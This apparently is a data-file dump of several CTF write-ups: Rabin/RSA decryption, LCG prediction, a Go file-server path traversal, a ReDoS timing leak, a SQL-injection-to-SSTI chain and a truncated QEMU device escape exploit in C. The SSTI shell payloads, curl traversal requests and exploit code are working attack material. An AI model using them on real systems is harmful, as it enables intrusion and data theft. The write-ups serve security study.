text_chunk
stringlengths 151
703k
|
---|
# eazy RSA```c = 3708354049649318175189820619077599798890688075815858391284996256924308912935262733471980964003143534200740113874286537588889431819703343015872364443921848e = 16p = 75000325607193724293694446403116223058337764961074929316352803137087536131383q = 69376057129404174647351914434400429820318738947745593069596264646867332546443```
Seems like an easy RSA question given `p` and `q`
But if you look carefully, you will notice the **`e` is an unusual number: `16`**
Looking the [wikipedia of RSA](https://en.wikipedia.org/wiki/RSA_(cryptosystem)) at the Key generation part:
*Choose an integer e such that 1 < e < λ(n) and gcd(e, λ(n)) = 1; that is, e and λ(n) are coprime*
We know `λ(n) = (p-1)*(q-1)`, it should be an even number
So if `e` is even number, the GCD (Greatest Common Divisor) of `e` and `λ(n)` confirm not equal 1!
**Therefore, we cannot use the RSA method to calculate the private key and decrypt the ciphertext!**
## Rabin Cryptosystem
When I use the `e` is even, remind me of [Rabin Cryptosystem](https://en.wikipedia.org/wiki/Rabin_cryptosystem)
Because this cryptosystem is very similar to RSA, except `e` must be 2 and the decryption process
The key generation part stated that:- When `p`,`q` divided by 4, the remainder must = 3 (Because 3 mod 4)
Means `p mod 4 = 3` and `q mod 4 = 3`
Verify that with python:```py>>> p = 75000325607193724293694446403116223058337764961074929316352803137087536131383>>> q = 69376057129404174647351914434400429820318738947745593069596264646867332546443>>> p % 43L>>> q % 43L```Looks like it should be rabin!
Lets try to decrypt it using rabin method!
I refer the code from this [CTF writeup](https://ctftime.org/writeup/13748) to implement the rabin decryption
(egcd) Extended Euclidean Algorithm taken from [here](https://stackoverflow.com/questions/4798654/modular-multiplicative-inverse-function-in-python)
```pyfrom Crypto.Util.number import *c = 3708354049649318175189820619077599798890688075815858391284996256924308912935262733471980964003143534200740113874286537588889431819703343015872364443921848e = 16p = 75000325607193724293694446403116223058337764961074929316352803137087536131383q = 69376057129404174647351914434400429820318738947745593069596264646867332546443phi = (p-1)*(q-1)n = p*q
def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
g ,yp, yq = egcd(p,q)mp = pow(c,(p+1)/4,p)mq = pow(c,(q+1)/4,q)
r = (yp*p*mq + yq*q*mp) % nmr = n - rs = (yp*p*mq - yq*q*mp) % nms = n - sfor num in [r,mr,s,ms]: print(long_to_bytes(num))```Result:``` Y�-��?��?��h�$"���?��P�&*?l��7J7����?��˩~#�|?|!�{��̽�?? ȩ�ä� �c�a]?y+�4˙�?�Bj��p??�n�T� ��a=M,?ۮ�R?Vs�/�?Pv�9�J�b?|?_�+Y?ϮDQ���hZWz?���v#ډ�dɖg����PhT̑��l??'?��a?�l�?�??�u��X�E?�s48?�h#?��F8��rW"�1?*$�a$�/?��```All garbage, seems like it does not work..
After this, I look back the how the rabin decryption works
Notice `mp` and `mq` is the square root of `c` modulo `p` and `q`

In rabin, it uses `e = 2`, but this question uses `e = 16`
So if we do **square root 4 times**, I guess it should work for this question (Because 2^4 = 16)
Then I change my script abit:```pymp = pow(c,(p+1)/4,p)mq = pow(c,(q+1)/4,q)
for i in range(3): mp = pow(mp,(p+1)/4,p) mq = pow(mq,(q+1)/4,q)
r = (yp*p*mq + yq*q*mp) % nmr = n - rs = (yp*p*mq - yq*q*mp) % nms = n - sfor num in [r,mr,s,ms]: print(long_to_bytes(num))
# flag{d0nt_h4v3_4n_3v3n_3_175_34sy!!!}# cX��c��?px�B�|^P?�xW?�P�?4 2p�-H%u�??��?�� �����?˛o ?�d�Mo�??4`# A�MFI�ݴ�qyj��??? ��סfNf�Ͱ�4/z�??-��?�^עU��~r�1!�R�??E'�Cظ�# !Ɋ�??�b�?9�!�VN���v;?�D�gR���eH��# Ke=f7�}��⋄?d��J��?<��?P�>```Run it, and I got the flag!!
[Full python script](solve.py)
Alternatively, you can calculate the 16th root with this two statement instead of repeat 4 times:```pymp = pow(c,((p+1)/4)**4,p)mq = pow(c,((q+1)/4)**4,q)```
## Flag> flag{d0nt_h4v3_4n_3v3n_3_175_34sy!!!} |
tl;dr1. Extrace `PyInstaller` packed executable with [pyinstxtractor.py](https://github.com/extremecoders-re/pyinstxtractor) -> See entry point at `backup_decryptor.pyc`.2. Try to decompile/disassemble it -> Fail because of invalid arg count.3. Recognize that it has remapped all the python opcodes -> Find a way to find the mapping back to the original.4. Write code to convert the mapped `pyc` to the original -> Decompile it.5. Analyze the decompiled python code -> Get flag. |
Lottery Ticket - Picture of lottery ticket - If you zoom in you see compression artifacts around most numbers - Edited numbers got none, sum them together --> Flag is “203” |
TL;DR: https://github.com/golang/go/issues/40940
The intended solution: curl -H 'Range: bytes=--1' http://gofs.web.jctf.pro/IMG_1052.jpg
However, during the CTF one team solved it via an unintended way!:
$ curl --path-as-is -X CONNECT http://gofs.web.jctf.pro/../flag
Should have found that earlier and block it, but oh well :).
Turned out the CONNECT method does not perform the path canonicalization and it is actually documented in the Golang source code: https://github.com/golang/go/blob/9bb97ea047890e900dae04202a231685492c4b18/src/net/http/server.go#L2354-L2364
Thanks to @themalwareman for pointing this out :)
|
tl;dr:* notice phi and e aren't coprime* notice e is a power of 2* combine chinese remainder theorem with square root to get all possibilities* repeat four times |
Make use of a MySQL design flaw to steal a Postgres superuser password and exectue code.
Detailed writeup: https://fh4ntke.medium.com/dbaasadge-writeup-61ebcdbe4357 |
#### Computeration (web, 14 solves, 333 points)> Can you get admin's note? I heard the website runs >only on client-side so should be secure...>> https://computeration.web.jctf.pro/>> If you find anything interesting give me call here: https://computeration.web.jctf.pro/report>>The flag is in the format: justCTF{[a-z_]+}.>>Happy hacking!!
#### Intended solutionThe challenge was a simple, static, client-side page that allowed to store some notes in the localstorage.

**ReDoS**Added notes could be searched through via regular expression:
```javascriptconst reg = new RegExp(decodeURIComponent(location.hash.slice(1)));```
This part of the code triggered when there was `onhashchange` event triggered. Because the attacker can control the location hash of the window/frame and also Regular Expressions are vulnerable to [ReDoS](https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS) attacks, it's possible to send a malicious expression that will evaluate longer if it matches the secret.
*One can find the technique in the amazing blog: [A Rough Idea of Blind Regular Expression Injection Attack](https://diary.shift-js.info/blind-regular-expression-injection/).*
**Code execution timing**When playing another CTF in the past I found a way of measuring the time of code executions of cross-origin documents. This is described in the [Busy Event Loop](https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/) article from the amazing XS-Leaks wiki ([xsleaks.dev](https://xsleaks.dev)). **Highly recommend reading and contributing!**
And the challenge was basically about combining these two presented techniques and developing an exploit.
**The exploit** There was an optimization enabled for the bot that it would close the page when it has loaded. To prevent that, the player had to stall loading the page for longer *(it can be for example done with an image that is never loading)*. When the player did that, the bot would spend around 10 seconds. My script was able to fetch 2-3 characters of the flag per run. It was enough though, with repeating the process multiple times, the player could easily get the flag. I was considering making a challenge that required to leak all the secret at one shot, but I decided not to.
There was also another issue with the bot that once they had been "redossed", it wasn't trivial to restore the blocked thread in the event loop. Not sure why, maybe it exhausted all the resources. Instead, I was sending the following payload which didn't have this issue.
```regexp^(?=${flag_prefix}).*.*.*.*.*.*.*.*!!!!$```
It was slowing down the execution of the regular expression in a way that was detectable from a cross-origin page, but wasn't exploding it exponentially.
I developed a [PoC](https://terjanq.me/justCTF2020/computeration-parent.html) that leaks the flag byte-by-byte.
`view-source:https://terjanq.me/justCTF2020/computeration.html` will show the commented code of the exploit. |
Title of the YouTube video gives a hint:
`Take That - Rule The World (Official Video)`
The word 'Rule' refers to the Rules page on the justCTF site.
In Rule 8 lies the flag:`justCTF{something_h3re!}` |
#### Computeration (web, 14 solves, 333 points)>Can you get admin's note? I heard the website runs >only on client-side so should be secure...>>https://computeration.web.jctf.pro/>> If you find anything interesting give me call here: https://computeration.web.jctf.pro/report>>The flag is in the format: justCTF{[a-z_]+}.>>Happy hacking!!
#### Unintended solutionIt was supposed to be a hard challenge but the original challenge had an unintended (but not unthought of) vulnerability that led to a trivial solution and hence revealign a huge hint towards the intended solution. It was solved by 103 teams. The reason behind the vulnerability was a typo I made in the response headers and which was:
```HTTPReferrer-policy: no-referer```
Can you spot the typo? I typed `no-referer` instead of `no-referrer` which resulted in `unsafe-url` being set. Because of which, any URL sent through the form would leak the secret endpoint to admin's "login page" :face_palm:.

By sending the URL from the referer one can see:

Indeed, the flag was **justCTF{cross_origin_timing_lol}** |
# KEEP WALKING
```This is a challenge to test your basic programming skills.
Pseudo code:
Set X = 1
Set Y = 1
Set previous answer = 1
answer = X * Y + previous answer + 3
After that => X + 1 and Y + 1 ('answer' becomes 'previous answer') and repeat this till you have X = 525.
The final answer is the value of 'answer' when X = 525. Fill it in below.
Example:
5 = 1 * 1 + 1 + 3
12 = 2 * 2 + 5 + 3
24 = 3 * 3 + 12 + 3
........................
........................```
Here a simple python code do the trick
```pythonprev = 1 for XY in range(1,526): curr = XY*XY + prev + 3 prev = currprint('brixelCTF{'+str(curr)+'}')```
Response :```brixelCTF{48373851}```
flag : `brixelCTF{48373851}` |
# modern login (re, 50p, 75 solved)
## Description
```This should rock your life to the roots of your passwords.
Flag format: CTF{sha256}```
In the task we get a [android app](https://github.com/TFNS/writeups/raw/master/2020-12-05-DefCampCTF/modern/modern-login.apk).
## Task analysis
We proceed with dropping the binary into BytecodeViewer to see what's inside.It seems a bit weird, there is some native dependency and some Kivy glue code, some tar library and some library for resource extraction.The task description suggests some `rockyou` password cracking, but we did not see anything like that at all...
In the app resources there is also some weird mp3 file.
### Native code
Native libSDL code seems to be doing some python-related stuff, nothing which would look remotely interesting.
### Kivy
There is a lot of glue code there to run python code, so our guess is that we're supposed to find this python.
### mp3
If we do binwalk on this mp3 we get:
```DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 gzip compressed data, maximum compression, has original file name: "private.mp3", last modified: 2020-11-04 14:28:0526469 0x6765 Zip archive data, at least v2.0 to extract, compressed size: 8589, uncompressed size: 18246, name: ftplib.pyc74665 0x123A9 Zip archive data, at least v2.0 to extract, compressed size: 9399, uncompressed size: 22931, name: threading.pyc323482 0x4EF9A Zip archive data, at least v2.0 to extract, compressed size: 19940, uncompressed size: 51296, name: _pyio.pyc355782 0x56DC6 Zip archive data, at least v2.0 to extract, compressed size: 7147, uncompressed size: 13803, name: zipimport.pyc380117 0x5CCD5 Zip archive data, at least v2.0 to extract, compressed size: 18736, uncompressed size: 57351, name: pickletools.pyc2333666 0x239BE2 Zip archive data, at least v2.0 to extract, compressed size: 11662, uncompressed size: 25143, name: http/client.pyc```
It gets even better if we just do `file`:
```private.mp3: gzip compressed data```
We can actually unpack it and we find the python codes we were missing!
## Reversing the python source
We now have the [main.py](https://raw.githubusercontent.com/TFNS/writeups/master/2020-12-05-DefCampCTF/modern/main.py).We can do some renames and the whole crypto code collapses to:
```pythondef repeated_xor(byt): q = b'viafrancetes' f = len(q) return ''.join([chr(ord(c) ^ ord(q[i % f])) for i, c in enumerate(byt)])
def decode(s): y = repeated_xor(s.encode()) return y.decode("utf-8")```
We can decode first two blobs with:
```pythonkv = decode("|:\x02\x14\x17\x04\x00YoTESV\x00\x0f9\x11\r\x0f\x10\x16NE\x07\x13\x11\x15lRANC(0)\x12\x14\x0c\r\\xANCETESV\x1d\x04\x1e\x06[ND(\x1b\x01\x16\x04\x07A*\x1d\x06\x07\rB~ESVIAFRA\x08\x0c\x0b\x00:\x00\x02\x10\r\x03HAI+WSoSVIAFRAN\x13\n\x07:\x1b\x1f\x07\x15\\R\x1aI\x00\x00\x1a\x11\x16\x046\x19AHA^MRXET\x15\x0c\x0f\x12\x17\x131\x1aBNECXQ\x1clRANC(01\x16\x0e\x1d'\x0f\x17\r\nYoTESVIAFR\x08\nYE\x00\x00\x0b\x02cAFRANCET\r\x1a\x18\x1d>\x12\x17\x19\x1aYES \x1d\x02\x0c\x13F\x0b\x0e\x1bC\x15\x15\x16\x00\x01\x06\x13\x02UkNCETESVI\t\x03\x1e\x11\x0b\x11:\x00\x00\x0b\x02SAA4\x0e\x1c\x04\n\x00E\n\x19\x1c\x13F\x02\x00\x1d\x10\x12\x1b\x17\x17INkFRANCETE\x1b\x13\x05\x11\x03\x00>\x1a\x06\x1d\x00:\x1e\x19\r\x04\\RC\x01\r:\x12\n\x10\x03\x1aCFxANCETESV\x19\x0e\x15-\t\x07\r\x11NE\x08Q\n\x04\x08\x06\x04\x1c<\x1dS_SFGTJRF\r\x06\x0b\x00\x00\x01)\x10F\\RQ@W\x18~ESVIAFRA\x1d\n\x1f\x11:\x1b\x1f\x07\x159\n[N-\n\x1a\x00yVIAFRANC\x12\x1d\x01\x07\x1eSAUBQdCETESVIA\x0f\x11\x0e\x00<\x17\x1d\x02\x1b\x02SAD\x13\x02\r\x0c\x10\x1a\x11^\x05\x0c\x00\x14\x11\tLiETESVIAF\x00\x04\x1f\x16\x0c\x06\x00\x17LI5\x14\x07\x04dCETESVIAlRANC(07\x16\x15\x1d\x00\x08\x15\r\x0b%\t\x15\x111\x03\x1d\x15\t\x1c[dCETESVIA\x12\x17\x19\x1aYES6\x06\x14\x04\x08\x12UkNCETESVI\x11\t\x01>\x06\n\x0b\x00_S\rN\x02\x03\x1c\x15\x0b\x11:\x0cBIVYOS^AI\x00\x00\x1a\x11\x16\x046\x18AHA^MV\toSVIAFRAN\x0c\x0b+\x15\x01\x13\x1a\x12\\xANCETESVIAFR\x00\x1e\x13K\x15\x10\x07\x1eAHlRANCETESVIAFxANCE9!?\x17\x0b\x04\nHkNCETESVI\x15\x03\n\x15TCBSoSVIAFRAN\n\x01NE\x00\x1e\x06\x16lRANCETES\x06\x06\x129\x1a\x08\x00\x17_T\x1eT\x15\x0c\x0f\x12\x17\x131\x1bBNEBFGQJRF\r\x06\x0b\x00\x00\x01)\x10F\\RP^MW\to")i = decode('R[\x18BCSJ\x10)D+2\x01]6>(\x05\x16R<:T%\x04(X\x0e\x07O\x1aS\x065\x0f"?1\x07$\x02 \nS\x07\x1e,*\'\x1cP%\x166=\x11T3/\x1a')print(kv)print(i)```
And we get:
```Screen: in_class: text MDLabel: text: 'Modern Login' font_style: 'H2' pos_hint: {'center_x': 0.7, 'center_y': 0.8} MDTextField: id: text hint_text: 'Enter you password' helper_text: 'Forgot your password?' helper_text_mode: "on_focus" pos_hint: {'center_x': 0.5, 'center_y': 0.4} size_hint_x: None width: 300 icon_right: "account-search" required: True MDRectangleFlatButton: text: 'Submit' pos_hint: {'center_x': 0.5, 'center_y': 0.3} on_press: app.auth() MDLabel: text: '' id: show pos_hint: {'center_x': 10.0, 'center_y': 10.2}```
And:
```$2y$12$sL0NAw4WXZdx1YN1VrA9hu.t0cAjQIXfBpAd0bjIYQu1CdWSr1GJi```
Now there is some bcrypt check on this last value, but we can just skip it and decrypt the last blob:
```pythong = "\x15\x1d\x07\x1dATX\x00P\x11RJG\r\x04VJW_S\x07L\x00J\x15\x0bQV\x13WZ\x07TB\x06A\x15\x0f\x02T\x10\x04^S\x07EV@\x10\r\x07\x07GPW[QFUAG]XVK\x02\rR\x18"flag = decode(g)print(flag)```
And we get: `ctf{356c5e791de08610b8e9cb00a64d16c2cfc2be00b133fdfa5198420214909cc1}` |
### Forgotten Name (web/misc, 160 solves, 72 points)> We forgot what our secret domain name was... We remember that it starts with `6a..`. Can you help me recover it?>> *Hint: the domain name is not bruteforcable*
#### The solutionIt was marked as an `easy` challenge and was mostly about asset discovery.
From the description we can read that the goal is to find a "forgotten" domain name that the challenge could run on. In all other challenges from this and last year one could notice that they are hosted on `*.*.jctf.pro` if they need access to the outside world. Searching on https://crt.sh/?q=jctf.pro we can notice there is indeed a domain called `6a7573744354467b633372545f6c34616b735f6f3070737d.web.jctf.pro` *(this probably could be also done with various available domain discovery tools)*. When we visit the page under that domain we see a simple html page:
```OH! You found it! Thank you <3```
Nothing more. The domain name is written in hex, after decoding the hex part we get the flag.
```pythonIn [1]: '6a7573744354467b633372545f6c34616b735f6f3070737d'.decode('hex')Out[1]: 'justCTF{c3rT_l4aks_o0ps}'``` |
# maze**Category: Web**
After connecting to the maze server we are greeted with a login page:
There didn't seem to be any easy way to get past this. A good thing to try here is to discover more endpoints. I thought the site might have a `robots.txt` file that might expose some more routes on the server. Accessing `/robots.txt` revealed the following config:```/sup3r_secr37_@p1```
This endpoint turned out to be a GraphQL api with [introspection](https://graphql.org/learn/introspection/) enabled. This lets us view what kinds of queries are available.
Let's build a quick query to see what kind of data we can find:
```graphqlquery AllTraders { allTraders { edges { node { username coins { edges { node { body title password } } } } } }}```
```json{ "data": { "allTraders": { "edges": [ { "node": { "username": "pop_eax", "coins": { "edges": [ { "node": { "body": "XFT is the utility token that grants entry into the Offshift ecosystem", "title": "XFT", "password": "iigvj3xMVuSI9GzXhJJWNeI" } } ] } } } ] } }}```
Great, a password! Trying out `XFT` / `iigvj3xMVuSI9GzXhJJWNeI` as the login works, and we get to a dashboard:

There is a link at the top which takes us to an admin login page. We'll need to find credentials for this.
Meanwhile, clicking the first image takes us to `/trade?coin=xft` and provides us with some info on the coin.
```httpGET /trade?coin=xft HTTP/1.1``````html<div class="card-image"> <span>XFT</span> add</div><div class="card-content black"> An ERC-20 token, XFT is the utility token that grants entry into the Offshift ecosystem and gives users the ability to shift to and from zkAssets. It’s the public, tradeable side of the Offshift ecosystem, and its value is determined by the market.</div>```
An ERC-20 token, XFT is the utility token that grants entry into the Offshift ecosystem and gives users the ability to shift to and from zkAssets. It’s the public, tradeable side of the Offshift ecosystem, and its value is determined by the market.
The backend is probably running a query like `SELECT * FROM table WHERE name = {user-input}`. We can test for SQL injection by doing the following:
```httpGET /trade?coin=xft'+OR+1=1--+ HTTP/1.1```And indeed, we get the same response back with information about the XFT coin. The next step is to work out how many columns are on the current table. (We'll need to know this to form queries to exfiltrate data.) We can do this by using the `ORDER BY` keyword with different values to see which one fails to return anything:
Payload | HTTP Response Code---|---`xft'+ORDER+BY+1--+` | 200`xft'+ORDER+BY+2--+` | 200`xft'+ORDER+BY+3--+` | 500
Since all values work until 3, we know the current table has 2 columns.
Next, let's find out what other tables are available by doing a `UNION SELECT` and grabbing values from sqlite_master:
```httpGET /trade?coin=xft'+union+select+'1',+tbl_name+FROM+sqlite_master+WHERE+type='table'+and+tbl_name+NOT+like+'sqlite_%'--+ HTTP/1.1``````html<div class="card-image"> <span>1</span> add</div><div class="card-content black"> admin</div>```
admin
Cool, `admin` is the first table to come back. Since we are looking for a way into the admin panel, this looks like a good place to investigate. Let's query for this table's structure:
```httpGET /trade?coin=xft'+union+select+'1',sql+FROM+sqlite_master+WHERE+type!='meta'+AND+sql+NOT+NULL+AND+name+='admin'--+ HTTP/1.1```
```html<div class="card-image"> <span>1</span> add</div><div class="card-content black"> CREATE TABLE admin(username TEXT NOT NULL, password TEXT NOT NULL)</div>```
CREATE TABLE admin(username TEXT NOT NULL, password TEXT NOT NULL)
Now that we know the table structure, we can pull values from it:```httpGET /trade?coin=xft'+union+select+username,password+FROM+admin--+ HTTP/1.1```
```html<div class="card-image"> <span>ADMIN</span> add</div><div class="card-content black"> p0To3zTQuvFDzjhO9</div>```
p0To3zTQuvFDzjhO9
Ok, now we have credentials, `admin` / `p0To3zTQuvFDzjhO9`. We can login to `/admin` and hopefully find a flag:

Hmm, no flag. We aren't out of the maze yet.
I noticed that logging in as the admin set a cookie, `name: skid`. If we change the cookie value to a different name, that gets rendered in the chat interface instead. This made me think the page could be vulnerable to a server-side template injection attack. We can test this theory by providing a custom payload, `{{ 7*191 }}`, to see if it evaluates the expression:

Awesome. Using this payload from [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#exploit-the-ssti-by-calling-subprocesspopen), we can achieve remote code execution:
```httpGET /admin HTTP/1.1Cookie: session=<redacted>; name="{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}"``````html<script>var name = "Dockerfile__pycache__app.pycoins.dbflag.txtnoterequirements.txtrun.shsandboxstatictemplateswsgi.py";</script>```
```httpGET /admin HTTP/1.1Cookie: session=<redacted>; name="{{config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read()}}"```
```html <script>var name = "flag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933}";</script>```
Maze escaped! ? |
# Challenge Name: Delegate Wallet
I have been using this software for generating crypto wallets. I think if I was able to predict the next private key, I could probably steal the funds of other users.
EU instance: 161.97.176.150 4008
US instance: 185.172.165.118 4008
Author: Soul
## First Glance
We are given a remote service and a [wallet.py](https://github.com/pragyanmehrotra/0x414141_2021/blob/master/Delegate%20Wallet/wallet.py).
```class prng_lcg:
def __init__(self): self.n = pow(2, 607) -1 self.c = random.randint(2, self.n) self.m = random.randint(2, self.n) self.state = random.randint(2, self.n)
def next(self): self.state = (self.state * self.m + self.c) % self.n return self.state
```This is the most interesting piece of code in the file rest of the code is just interacting with the client. So from here it's clear that our n = 2^607 - 1 which stays constant for each execution, but m and c are generated randomly.
We have a look at the remote service as seen in wallet.py we are given 2 options to generate a new wallet seed or to guess it.```1) Generate a new wallet seed2) Guess the next wallet seed> ```
## Approach
From the above observations, our task boils down to simply finding m and c. Since if we know m and c then we can generate a seed $s$ and we would know that the next seed is given by the equation s<sub>new</sub> = m\*s + c %n
Now, we are given the liberty to generate as many seeds as we want. Which creates the vulnerability with reused parameters in [LCG (Linear Congruential Generator)](https://en.wikipedia.org/wiki/Linear_congruential_generator).
This can be seen as a simple mathematical problem as -
Let s0 <- random seed, Then,
s1 = (m\*s0 + c) mod n s2 = (m\*s1 + c) mod n s3 = (m\*s2 + c) mod n
Now,
=> s3 - s2 = (m\*s2 + c) - (m\*s1 + c) mod n => s3 - s2 = m\*(s2 - s1) + c - c mod n => s3 - s2 = m\*(s2 - s1) mod n => (s3 - s2)\*(s2 - s1)^-1 = m\*(s2 - s1)\*(s2 - s1)^-1 mod n => m = (s3 - s2)\*(s2 - s1)^-1 mod n
and once we have m,
s2 = m\*s1 + c mod n => c = s2 - m\*s1 mod n
Simple code to solve the equations given s1, s2, s3
```pythonn = pow(2, 607) -1m = ((s3 - s2)*gmpy.invert(s2 - s1, n))%nprint "m: ", mc = (s3 - m*s2)%nprint "c: ", cprint "s4: ", (s3*m + c)%n```
Actual solution: [solve.py](https://github.com/pragyanmehrotra/0x414141_2021/blob/master/Delegate%20Wallet/solve.py)
`flag{NBD_7H3Y_U53D_0ffsh1ft4532}` |
[Original Writeup](https://hack.more.systems/writeup/2021/01/30/justCTF2020-remote-password-manager/) (https://hack.more.systems/writeup/2021/01/30/justCTF2020-remote-password-manager/) |
# Challenge Name: Encrypt0r
EU instance 161.97.176.150 4449
US instance 185.172.165.118 4449
Author: Soul
## First Glance
We are given a remote service, and no other description. Thus we nc that service and observe the following repsonse.
```Heres the flag!248460643464675800653780615843208617730874812788255456931910Enter a value for me to encrypt> ```
## Approach
Obviously, the flag is encrypted so I didn't even bothered decrypting it directly. Rather I wanted to first check out the encryption service before I get disconnected.
So, a total black blox no hints at all, we need to give it a "value" for encryption. So it's highly likely (more like obvious) that the flag is encrypted using the encryption technique used to provide the encryption service.
Now, entering random values, will just result in some random output. So we try some trivial cases and draw some conclusions and possible candidates for encryption.
```Enter a value for me to encrypt> 215316765420522776956567713808649930958674151786266484041867```We see that for a small value like 2 the output is very large and comparable to the encrypted flag, when I say comparable I mean - O(encrypted(flag)) ~ O(encrypted(2)). The other outputs for random values were also comparable to the encrypted flag.
From this we conclude that there must be some modular operation guiding the calculations.
```Enter a value for me to encrypt> 11``````Enter a value for me to encrypt> 00```
Encrypting 1 results in 1 and 0 results in 0. From these 2 trivial cases we can conclude that no noise/constant is being added to the value and the value isn't multiplied by a constant. Therefore it must be of some x^y mod n form.
Therefore, to derive meaningful information we try more cases, now, our first priority is to find out the modulo. So we try a tricky input i.e. -1.
```Enter a value for me to encrypt> -1722316164267119792405604455117204641944448497312096064056838```GREAT! From this we can infer that, y is odd and the value we recieved is -1 mod n = n-1. Thus from this we derive -
`n = 722316164267119792405604455117204641944448497312096064056838 + 1 = 722316164267119792405604455117204641944448497312096064056839`
We can quickly check that this isn't a prime number. But since the number is small we are able to quickly factorize it using yafu.
```====================================================================== Welcome to YAFU (Yet Another Factoring Utility) ============== [email protected] ============== Type help at any time, or quit to quit ======================================================================
>> factor(722316164267119792405604455117204641944448497312096064056839)
factoring 722316164267119792405604455117204641944448497312096064056839
div: primes less than 10000fmt: 1000000 iterationsrho: x^2 + 1, starting 1000 iterations on C60 rho: x^2 + 3, starting 1000 iterations on C60 rho: x^2 + 2, starting 1000 iterations on C60 pp1: starting B1 = 20K, B2 = 1M on C60, processed < 1000003pp1: starting B1 = 20K, B2 = 1M on C60, processed < 1000003pp1: starting B1 = 20K, B2 = 1M on C60, processed < 1000003pm1: starting B1 = 100K, B2 = 5M on C60, processed < 5000011ecm: 25 curves on C60 input, at B1 = 2K, B2 = 200Kecm: 90 curves on C60 input, at B1 = 11K, B2 = 1100Kecm: 4 curves on C60 input, at B1 = 50K, B2 = 5M
starting SIQS on c60: 722316164267119792405604455117204641944448497312096064056839
==== sieving in progress (1 thread): 3718 relations needed ======== Press ctrl-c to abort and save state ====2734 rels found: 1461 full + 1273 from 13585 partial, (4596.09 rels/sec)
SIQS elapsed time = 4.1334 seconds.Total factoring time = 11.3080 seconds
***factors found***
PRP30 = 730573343524370733896529924509PRP30 = 988697672409703112206678896371```
Now, this encryption scheme seems extremely close to [RSA](https://en.wikipedia.org/wiki/RSA_(cryptosystem)). And since even for a small input such as 2 we get a large output. Thus, we suspect that the exponent used is probably 65537 (This is the most common exponent used for RSA encryption.). Our suspicions proved to be correct and now we can easily decrypt the flag (We checked it by comparing the output recieved locally by encrypting 2 and from the black box service).
```python#env python2.7import gmpyc = 248460643464675800653780615843208617730874812788255456931910p = 730573343524370733896529924509q = 988697672409703112206678896371phi = (p-1)*(q-1)e = 65537d = gmpy.invert(e, phi)m = pow(c, d, p*q)print ('flag{' + hex(m)[2:-1].decode('hex') + '}')```
`flag{y0u_d0nt_n33d_4nyth1ng}` |
## [Real World CTF 3rd](https://ctftime.org/event/1198) - Esay Escape
Qemu with a preset vulnerability.
### Hint
Just have fun and enjoy the [game](https://rwctf2021.s3-us-west-1.amazonaws.com/Easy_Escape-8d5ece9b06d837ee7271378771e23fbdad7dab9a.tgz). :)
Running environment: Ubuntu 20.04
nc 13.52.35.2 10918
### vulnerability
Thanks for the tips from Master remilia, or not I can't find the loophole at all.
```c++void __cdecl handle_data_read(FunState *fun, FunReq *req, uint32_t_0 val){ if ( LODWORD(req->total_size) && val <= 0x7E && val < (LODWORD(req->total_size) >> 10) + 1 ) { put_result(fun, 1u); dma_memory_read_9(fun->as, (val << 10) + fun->addr, req->list[val], 0x400uLL); put_result(fun, 2u); }}
void __cdecl handle_data_write(FunState *fun, FunReq *req, uint32_t_0 val){ if ( LODWORD(req->total_size) && val <= 0x7E && val < (LODWORD(req->total_size) >> 10) + 1 ) { put_result(fun, 1u); dma_memory_write_9(fun->as, (val << 10) + fun->addr, req->list[val], 0x400uLL); put_result(fun, 2u); }}
void __cdecl put_result(FunState *fun, uint32_t_0 val){ uint32_t_0 result; // [rsp+14h] [rbp-Ch] BYREF unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u); result = val; dma_memory_write_9(fun->as, fun->result_addr, &result, 4uLL);}```
To be honest, the put_result function has always been ignored by me, and I've always thought of it as the ordinary puts.
`put_result` that can also trigger `delete_req` will lead to illegal writing after deleting in `handle_data_read` and illegal reading after deleting in `handle_data_write`, just need to make fun->result_addr point to physical memory of the mmio device.
### EXP
```c++#define _GNU_SOURCE#include <stdio.h>#include <stdlib.h>#include <stdint.h>#include <string.h>#include <fcntl.h>#include <sys/mman.h>#include <unistd.h>
void print_hex(unsigned char *addr, int size, int mode){ int i, ii; unsigned long long temp; switch (mode) { case 0: for (i = 0; i < size;) { for (ii = 0; i < size && ii < 8; i++, ii++) { printf("%02X ", addr[i]); } printf(" "); for (ii = 0; i < size && ii < 8; i++, ii++) { printf("%02X ", addr[i]); } puts(""); } break;
case 1: for (i = 0; i < size;) { temp = *(unsigned long long *)(addr + i); for (ii = 0; i < size && ii < 8; i++, ii++) { printf("%02X ", addr[i]); } printf(" "); printf("0x%llx\n", temp); } break; }}
char *mmio_mem;size_t mmio_result;#define MMIO_WRITE(addr, value) (*((uint32_t *)(mmio_mem + (addr))) = (value));#define MMIO_READ(addr) (mmio_result = *((uint32_t *)(mmio_mem + (addr))));
char *get_phys_addr(char *vir_addr){#define PFN_MASK ((((size_t)1) << 54) - 1)
int fd = open("/proc/self/pagemap", O_RDONLY); if (fd == -1) { perror("open"); exit(EXIT_FAILURE); } size_t vir = (size_t)vir_addr; // 0x1000 gets the n of the nth page, because a record data is 8 bytes, so *8, it is the offset of the record of the page in the file size_t offset = vir / 0x1000 * 8; if (lseek(fd, offset, SEEK_SET) == -1) { perror("lseek"); exit(EXIT_FAILURE); } size_t addr; if (read(fd, &addr, 8) != 8) { perror("read"); exit(EXIT_FAILURE); } addr = (addr & PFN_MASK) * 0x1000; return (char *)addr;}
int main(){ int mmio_fd, fd; char *userspace, *pic_addr = NULL, *addr, *control_addr, *tcache, *Req; char buf[0x100], tcache_raw[0x400], base64_buf[0x1000]; char *image_base, *puts_addr, *system_addr, *libc_addr, *__free_hook;
setbuf(stdout, NULL);
// Open and map I/O memory for the string device mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC); if (mmio_fd == -1) { perror("open"); exit(EXIT_FAILURE); }
